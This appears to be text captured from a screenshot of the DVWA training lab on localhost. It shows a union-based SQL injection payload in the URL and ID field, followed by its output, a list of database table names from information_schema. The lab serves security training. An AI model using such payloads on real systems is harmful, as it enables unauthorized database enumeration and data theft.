 127.0.0.1:42001/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name+from+information_s
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ChatGPT
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY